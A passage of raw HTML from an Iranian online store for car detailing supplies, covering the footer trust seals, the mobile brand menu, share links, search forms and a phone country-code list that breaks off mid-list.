			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e92714 wd-width-100 elementor-widget elementor-widget-wd_images_gallery" data-id="2e92714" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery photoswipe-images wd-carousel-container" style="--wd-align-items:center; --wd-justify-content:center;">
							<div class="wd-carousel-inner">
						<div class="wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:1;--wd-gap-lg:2px;">
									<div class="wd-carousel-wrap">
																		<div class="wd-gallery-item wd-carousel-item">
													<a  href="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" data-width="210" data-height="74" data-index="1" data-elementor-open-lightbox="no">
						
						<img width="210" height="74" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20210%2074'%3E%3C/svg%3E" class="attachment-large size-large" alt="detailingmarket.ir-small" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg 210w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1-150x53.jpg 150w" data-lazy-sizes="(max-width: 210px) 100vw, 210px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" /><noscript><img loading="lazy" width="210" height="74" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" class="attachment-large size-large" alt="detailingmarket.ir-small" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg 210w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1-150x53.jpg 150w" sizes="(max-width: 210px) 100vw, 210px" /></noscript>
													</a>
											</div>
																</div>
								</div>
							
				</div>

													</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-0066192 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0066192" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6845b4b" data-id="6845b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-662e43c text-right color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="662e43c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5 class="c-new-footer__seo-title" style="text-align: right;">فروشگاه اینترنتی دیتیلینگ مارکت ایران، بررسی، انتخاب و خرید آنلاین</h5><p style="text-align: right;"><span id="seo-main-content" class="c-new-footer__seo-content">دیتیلینگ مارکت ایران به عنوان یکی از قدیمی‌ترین فروشگاه های عرضه نجهیزات و مواد مصرفی مراکز دیتیلیلنگ خودرو , نقاشان خودرو و کارواشها با سالها تجربه و تنوع بالای محصولات, با پایبندی به سه اصل، ارسال سریع، 2 روز ضمانت بازگشت کالا و تضمین اصل‌بودن کالا موفق شده تا همگام با فروشگاه‌های معتبر منطقه، به بزرگ‌ترین فروشگاه اینترنتی ایران تبدیل شود. به محض ورود به سایت دیتیلینگ مارکت ایران با دنیایی از کالا رو به رو می‌شوید! هر آنچه که نیاز دارید و به ذهن شما خطور می‌کند در اینجا پیدا خواهید کرد.</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-923ca3d" data-id="923ca3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50026fe elementor-widget elementor-widget-html" data-id="50026fe" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a referrerpolicy='origin' target='_blank' href='https://trustseal.enamad.ir/?id=312787&Code=Nda8nf0NOBQwNFUNg1qG'><img referrerpolicy='origin' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt='' style='cursor:pointer' code='Nda8nf0NOBQwNFUNg1qG' data-lazy-src="https://trustseal.enamad.ir/logo.aspx?id=312787&Code=Nda8nf0NOBQwNFUNg1qG"><noscript><img referrerpolicy='origin' src='https://trustseal.enamad.ir/logo.aspx?id=312787&Code=Nda8nf0NOBQwNFUNg1qG' alt='' style='cursor:pointer' code='Nda8nf0NOBQwNFUNg1qG'></noscript></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8816803" data-id="8816803" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f3f5d5 elementor-widget elementor-widget-html" data-id="1f3f5d5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<img referrerpolicy='origin' id = 'rgvjnbqejxlzesgtrgvjnbqe' style = 'cursor:pointer' onclick = 'window.open("https://logo.samandehi.ir/Verify.aspx?id=321032&p=xlaouiwkrfthobpdxlaouiwk", "Popup","toolbar=no, scrollbars=no, location=no, statusbar=no, menubar=no, resizable=0, width=450, height=630, top=30")' alt = 'logo-samandehi' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://logo.samandehi.ir/logo.aspx?id=321032&p=qftiodrfnbpdlymaqftiodrf" /><noscript><img referrerpolicy='origin' id = 'rgvjnbqejxlzesgtrgvjnbqe' style = 'cursor:pointer' onclick = 'window.open("https://logo.samandehi.ir/Verify.aspx?id=321032&p=xlaouiwkrfthobpdxlaouiwk", "Popup","toolbar=no, scrollbars=no, location=no, statusbar=no, menubar=no, resizable=0, width=450, height=630, top=30")' alt = 'logo-samandehi' src = 'https://logo.samandehi.ir/logo.aspx?id=321032&p=qftiodrfnbpdlymaqftiodrf' /></noscript>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-ea85cbe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea85cbe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f07039f" data-id="f07039f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dd4b90 text-center color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="6dd4b90" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">استفاده از مطالب فروشگاه اینترنتی دیتیلینگ مارکت ایران فقط برای مقاصد غیرتجاری و با ذکر منبع بلامانع است. شروع فعالیت: 1396</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
					</aside>
	</div>
	
																</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="دکمه اسکرول به بالا"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.detailingmarket.ir/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجوی محصولات" value="" name="s" aria-label="جستجو" title="جستجوی محصولات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							جستجو						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								منو							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								دسته بندی ها							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">منوی دسته های خود را در Header builder -&gt; Mobile -&gt; Mobile menu menu -&gt; Show/Hide -&gt; Choose menu تنظیم کنید.</div>
				<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6799 item-level-0" ><a href="https://www.detailingmarket.ir/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">صفحه اصلی</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7184 item-level-0" ><a href="https://www.detailingmarket.ir/shop/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">فروشگاه</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2645 item-level-0 menu-item-has-block dropdown-load-ajax" ><a href="https://www.detailingmarket.ir/brands" class="woodmart-nav-link"><span class="nav-link-text">برندها</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7075 item-level-1" ><a href="https://www.detailingmarket.ir/brand/pemosa/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" /><noscript><img width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" class="wd-nav-img" alt="" decoding="async" /></noscript>Pemosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7107 item-level-1" ><a href="https://www.detailingmarket.ir/brand/yaratmetal/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="Yarat Metal" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" /><noscript><img loading="lazy" width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" class="wd-nav-img" alt="Yarat Metal" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>Yarat Metal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7099 item-level-1" ><a href="https://www.detailingmarket.ir/brand/polytop/" class="woodmart-nav-link">PolyTop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7089 item-level-1" ><a href="https://www.detailingmarket.ir/brand/kochchemie/" class="woodmart-nav-link">KochChemie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7094 item-level-1" ><a href="https://www.detailingmarket.ir/brand/menzerna/" class="woodmart-nav-link">Menzerna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7082 item-level-1" ><a href="https://www.detailingmarket.ir/brand/brighton/" class="woodmart-nav-link">Brighton</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7105 item-level-1" ><a href="https://www.detailingmarket.ir/brand/srs/" class="woodmart-nav-link">SRS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7087 item-level-1" ><a href="https://www.detailingmarket.ir/brand/fuou/" class="woodmart-nav-link">Fuou</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7085 item-level-1" ><a href="https://www.detailingmarket.ir/brand/creeper/" class="woodmart-nav-link">Creeper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7083 item-level-1" ><a href="https://www.detailingmarket.ir/brand/carsgift/" class="woodmart-nav-link">Cars Gift</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7096 item-level-1" ><a href="https://www.detailingmarket.ir/brand/nanotekas/" class="woodmart-nav-link">Nano Tekas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7091 item-level-1" ><a href="https://www.detailingmarket.ir/brand/mafra/" class="woodmart-nav-link">Mafra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7095 item-level-1" ><a href="https://www.detailingmarket.ir/brand/mothers/" class="woodmart-nav-link">Mothers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7097 item-level-1" ><a href="https://www.detailingmarket.ir/brand/nasiol/" class="woodmart-nav-link">Nasiol</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7101 item-level-1" ><a href="https://www.detailingmarket.ir/brand/rupes/" class="woodmart-nav-link">Rupes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7090 item-level-1" ><a href="https://www.detailingmarket.ir/brand/kwazar/" class="woodmart-nav-link">Kwazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7084 item-level-1" ><a href="https://www.detailingmarket.ir/brand/codetha/" class="woodmart-nav-link">Codetha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7086 item-level-1" ><a href="https://www.detailingmarket.ir/brand/fireball/" class="woodmart-nav-link">Fire Ball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7088 item-level-1" ><a href="https://www.detailingmarket.ir/brand/hendelex/" class="woodmart-nav-link">Hendlex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7093 item-level-1" ><a href="https://www.detailingmarket.ir/brand/maxshine/" class="woodmart-nav-link">Max Shine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7104 item-level-1" ><a href="https://www.detailingmarket.ir/brand/sonax/" class="woodmart-nav-link">Sonax</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7106 item-level-1" ><a href="https://www.detailingmarket.ir/brand/valetpro/" class="woodmart-nav-link">Valet Pro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7081 item-level-1" ><a href="https://www.detailingmarket.ir/brand/3m/" class="woodmart-nav-link">3M</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7092 item-level-1" ><a href="https://www.detailingmarket.ir/brand/mag/" class="woodmart-nav-link">Mag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7100 item-level-1" ><a href="https://www.detailingmarket.ir/brand/puris/" class="woodmart-nav-link">Puris</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7102 item-level-1" ><a href="https://www.detailingmarket.ir/brand/sabsazan/" class="woodmart-nav-link">Sabsazan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7103 item-level-1" ><a href="https://www.detailingmarket.ir/brand/sgcb/" class="woodmart-nav-link">SGCB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7108 item-level-1" ><a href="https://www.detailingmarket.ir/brand/zurchemie/" class="woodmart-nav-link">Zur Chemie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7185 item-level-1" ><a href="https://www.detailingmarket.ir/brand/finix/" class="woodmart-nav-link">FINIX</a></li>
</ul>
</li>
<li class="harajestoon menu-item menu-item-type-custom menu-item-object-custom menu-item-287 item-level-0" ><a href="https://www.detailingmarket.ir/?post_type=product&#038;stock_status=onsale" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" /><noscript><img loading="lazy" width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">حراجی فروشگاه</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795 item-level-0" ><a href="https://www.detailingmarket.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" /><noscript><img loading="lazy" width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">درباره ما</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سبد خرید</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">بستن</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div id="" class=" wd-social-icons wd-style-colored wd-size-custom social-share wd-shape-square wd-sticky-social wd-sticky-social-left text-center">
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=%20این% 20 را بررسی کنیدhttps://www.detailingmarket.ir/product/%d9%86%d8%a7%d9%86%d9%88%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9-%d9%86%d8%a7%da%98%d9%88%d9%84-nasiol-nl272/" target="_blank" class=" wd-social-icon social-email" aria-label="پیوند اجتماعی ایمیل">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">ایمیل</span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d9%2586%25d8%25a7%25d9%2586%25d9%2588%25d8%25b3%25d8%25b1%25d8%25a7%25d9%2585%25db%258c%25da%25a9-%25d9%2586%25d8%25a7%25da%2598%25d9%2588%25d9%2584-nasiol-nl272%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d9%2586%25d8%25a7%25d9%2586%25d9%2588%25d8%25b3%25d8%25b1%25d8%25a7%25d9%2585%25db%258c%25da%25a9-%25d9%2586%25d8%25a7%25da%2598%25d9%2588%25d9%2584-nasiol-nl272%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.detailingmarket.ir/product/%d9%86%d8%a7%d9%86%d9%88%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9-%d9%86%d8%a7%da%98%d9%88%d9%84-nasiol-nl272/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند تلگرام">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">تلگرام</span>
											</a>
				
				
			</div>

					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="بستن فرم جستجو"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.detailingmarket.ir/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجو برای نوشته ها" value="" name="s" aria-label="جستجو" title="جستجو برای نوشته ها" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							جستجو						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>برای دیدن نوشته هایی که دنبال آن هستید تایپ کنید.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .digits_secure_modal_box, .digits_ui,
        .digits_secure_modal_box *, .digits_ui * {
            -moz-osx-font-smoothing: grayscale;
            -webkit-font-smoothing: subpixel-antialiased;
        }

        .digits_secure_modal_box, .digits_ui {
            font-weight: 400;
        }
    </style>
        <script type="text/template" id="digits_country_list_template">
        <ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-search-container search_field"><div class="dig-cc-search"><input autocomplete="off" placeholder="جستجو" type="text" class="countrycode_search regular-text" style="border-color: transparent !important"></div></li><li class="dig-cc-visible " value="93" data-country="afghanistan" data-position="0px 0" data-country-code="AF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:0px 0"></span></span>Afghanistan (+93)</li><li class="dig-cc-visible " value="355" data-country="albania" data-position="-48px 0" data-country-code="AL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-48px 0"></span></span>Albania (+355)</li><li class="dig-cc-visible " value="213" data-country="algeria" data-position="-96px 0" data-country-code="DZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-96px 0"></span></span>Algeria (+213)</li><li class="dig-cc-visible " value="1" data-country="american samoa" data-position="-144px 0" data-country-code="AS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-144px 0"></span></span>American Samoa (+1)</li><li class="dig-cc-visible " value="376" data-country="andorra" data-position="-192px 0" data-country-code="AD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-192px 0"></span></span>Andorra (+376)</li><li class="dig-cc-visible " value="244" data-country="angola" data-position="-240px 0" data-country-code="AO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-240px 0"></span></span>Angola (+244)</li><li class="dig-cc-visible " value="1" data-country="anguilla" data-position="-288px 0" data-country-code="AI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-288px 0"></span></span>Anguilla (+1)</li><li class="dig-cc-visible " value="1" data-country="antigua" data-position="-336px 0" data-country-code="AG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-336px 0"></span></span>Antigua (+1)</li><li class="dig-cc-visible " value="54" data-country="argentina" data-position="-384px 0" data-country-code="AR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-384px 0"></span></span>Argentina (+54)</li><li class="dig-cc-visible " value="374" data-country="armenia" data-position="-432px 0" data-country-code="AM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-432px 0"></span></span>Armenia (+374)</li><li class="dig-cc-visible " value="297" data-country="aruba" data-position="-480px 0" data-country-code="AW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-480px 0"></span></span>Aruba (+297)</li><li class="dig-cc-visible " value="61" data-country="australia" data-position="-528px 0" data-country-code="AU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-528px 0"></span></span>Australia (+61)</li><li class="dig-cc-visible " value="43" data-country="austria" data-position="-576px 0" data-country-code="AT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-576px 0"></span></span>Austria (+43)</li><li class="dig-cc-visible " value="994" data-country="azerbaijan" data-position="-624px 0" data-country-code="AZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-624px 0"></span></span>Azerbaijan (+994)</li><li class="dig-cc-visible " value="973" data-country="bahrain" data-position="-672px 0" data-country-code="BH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-672px 0"></span></span>Bahrain (+973)</li><li class="dig-cc-visible " value="880" data-country="bangladesh" data-position="-720px 0" data-country-code="BD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-720px 0"></span></span>Bangladesh (+880)</li><li class="dig-cc-visible " value="1" data-country="barbados" data-position="-768px 0" data-country-code="BB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-768px 0"></span></span>Barbados (+1)</li><li class="dig-cc-visible " value="375" data-country="belarus" data-position="-816px 0" data-country-code="BY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-816px 0"></span></span>Belarus (+375)</li><li class="dig-cc-visible " value="32" data-country="belgium" data-position="-864px 0" data-country-code="BE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-864px 0"></span></span>Belgium (+32)</li><li class="dig-cc-visible " value="501" data-country="belize" data-position="-912px 0" data-country-code="BZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-912px 0"></span></span>Belize (+501)</li><li class="dig-cc-visible " value="229" data-country="benin" data-position="-960px 0" data-country-code="BJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-960px 0"></span></span>Benin (+229)</li><li class="dig-cc-visible " value="1" data-country="bermuda" data-position="-1008px 0" data-country-code="BM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1008px 0"></span></span>Bermuda (+1)</li><li class="dig-cc-visible " value="975" data-country="bhutan" data-position="-1056px 0" data-country-code="BT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1056px 0"></span></span>Bhutan (+975)</li><li class="dig-cc-visible " value="591" data-country="bolivia" data-position="-1104px 0" data-country-code="BO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1104px 0"></span></span>Bolivia (+591)</li><li class="dig-cc-visible " value="599" data-country="bonaire, sint eustatius and saba" data-position="-1152px 0" data-country-code="BQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1152px 0"></span></span>Bonaire, Sint Eustatius and Saba (+599)</li><li class="dig-cc-visible " value="387" data-country="bosnia and herzegovina" data-position="-1200px 0" data-country-code="BA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1200px 0"></span></span>Bosnia and Herzegovina (+387)</li><li class="dig-cc-visible " value="267" data-country="botswana" data-position="-1248px 0" data-country-code="BW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1248px 0"></span></span>Botswana (+267)</li><li class="dig-cc-visible " value="55" data-country="brazil" data-position="-1296px 0" data-country-code="BR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1296px 0"></span></span>Brazil (+55)</li><li class="dig-cc-visible " value="246" data-country="british indian ocean territory" data-position="-1344px 0" data-country-code="IO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1344px 0"></span></span>British Indian Ocean Territory (+246)</li><li class="dig-cc-visible " value="1" data-country="british virgin islands" data-position="-1392px 0" 